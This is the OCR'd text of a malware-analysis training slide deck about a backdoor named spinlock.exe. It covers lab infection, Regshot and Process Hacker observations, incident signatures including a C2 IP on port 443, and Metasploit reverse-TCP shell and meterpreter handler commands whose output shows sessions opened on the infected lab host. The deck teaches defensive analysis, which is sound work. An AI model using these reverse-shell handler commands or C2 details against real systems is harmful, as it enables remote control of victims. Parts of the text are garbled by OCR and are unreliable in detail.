



### Infect the Windows lab system. Regshot helps detect changes.



**Files added:8**

**---------------------------------- C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\bz2.pyd C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\kernel32.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\MSVCR71.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\python25.dll C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\spinlock.exe.manifest C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\unicodedata.pyd C:\Users\Windows User\AppData\Local\Temp\\_MEI27802\\_ctypes.pyd C:\Windows\Prefetch\SPINLOCK.EXE-67D31443.pf**



### Process Hacker shows properties of the malicious process.



#### Physical Memory: 55.17% | Processes: 34 CPU Usage: 6.78%



### Process Hacker observed a suspicious network connection.



sage: 12.76% | Physical Memory: 53.71% Processes: 54 A.M

### CaptureBAT monitors activity and captures deleted files.







# What's the relevance of Python to spinlock.exe?

- PyInstaller probably packaged the original Python program into an EXE.
- The malware might have been written in Python originally.
- It might have been an EXE that was embedded into a Python program.



### We can now define incidentspecific "signatures".

- Processes: spinlock.exe
- Connections: 199.73.28.114 on TCP 443
- File system: %TEMP%\\_MEI27802\ %TEMP%\\_MEI27802\spinlock.exe.manifest %TEMP%\\_MEI27802\bz2.pyd %TEMP%\\_MEI27802\unicodedata.pyd %TEMP%\\_MEI27802\\_ctypes.pyd



# Examine malware network interactions in your isolated lab.

- Redirect DNS traffic using tools such as fakedns and ApateDNS.
- Alternatively, hard-code the IPs that malware wants to reach.
- Run the necessary listeners and sniff to observe the traffic.



### Use a browser and Netcat to get a sense for how HTTPS looks.



More information  $\bigodot$ 



## Observe the connection from spinlock.exe with Netcat running.



#### Connection established, but no data exchanged. Not really HTTPS?



## Determining the network protocol involves experimentation.

- The specimen established connection and awaits a response.
- Consider protocols that follow this pattern and perform experiments.
- We'll try Metasploit. Its reverse TCP connect shell operates like this.



### Activate reverse TCP shell listener to see if it works with spinlock.exe.

```
remnux@remnux: ~
File Edit Tabs Help
remnux@remnux:~$ sudo msfconsole
=[ metasploit v4.7.0-1 [core:4.7 api:1.0]
+ -- --=[ 1141 exploits - 720 auxiliary - 194 post
 ---- [309 payloads - 30 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
|payload => windows/shell/reverse_tcp
msf exploit(handler) > set LH0ST 199.73.28.114
LHOST => 199.73.28.114
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
```
### We're in control **Fenu** of the backdoor!



```
File Edit Tabs Help
```
루

```
msf exploit(handler) > exploit
```

```
\lceil*1 Started reverse handler on 199.73.28.114:443
\lceil*] Starting the payload handler...
   Encoded stage with x86/shikata ga nai
\lceil*] Sending encoded stage (267 bytes) to 199.73.28.110
\lceil*] Command shell session 1 opened (199.73.28.114:443 -> 199.73.28.110:49200
2013-06-10 23:27:10 -0400
```

```
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
```

```
C:\Users\Windows User\Desktop>ipconfiq
|ipconfig
```

```
Windows IP Configuration
```

```
Ethernet adapter Local Area Connection:
```




### Process Hacker shows cmc.exe as a child process of spinlock.exe.



Physical Memory 52.41% Processes: 40 CPU Usage: 27.09%



### Alternative payload could have been Meterpreter.

remnux@remnux: ~ ÷ File Edit Tabs Help msf > use exploit/multi/handler |msf exploit(<mark>handler</mark>) > set payload windows/meterpreter/reverse tcp |payload => windows/meterpreter/reverse\_tcp msf exploit(handler) > set LH0ST 199.73.28.114 |I HOST => 199.73.28.114 msf exploit(handler) > set LPORT 443  $I$ I PORT => 443 msf exploit(handler) > exploit  $\lceil * \rceil$  Started reverse handler on 199.73.28.114:443  $\lceil$ \*] Starting the payload handler... Sending stage (751104 bytes) to 199.73.28.110 Meterpreter session 1 opened (199.73.28.114:443 -> 199.73.28.110:49202) 013-06-10 23:24:38 -0400 feh [1 of 1] - evEsbgwL.j  $meterpreter > screenshot$ Screenshot saved to: /home/remnux/evEsbgwL.jpeg  $\blacksquare$ meter $\blacksquare$ reter  $\triangleright$ 

Recycle Bin

spinlock.exe



# Analysis revealed capabilities of the spinlock.exe specimen.

- Backdoor gives the adversary interactive access to the system.
- Useful for reconnaissance, loading more tools, lateral movement, etc.
- Outbound TCP port 443 traffic could pass through firewalls.



## Why perform malware analysis as part of forensics?

- Establish "signatures" to assess scope and contain the incident.
- Understand incident's implications to determine business impact.
- Strengthen enterprise defenses.

### More at LearnREM.com

#### The Vibranium Incursion Applying Lessons from Windows Forensics In-Depth

Rob Lee @robtlee

### Analyzing User Activity NTUSER.DAT

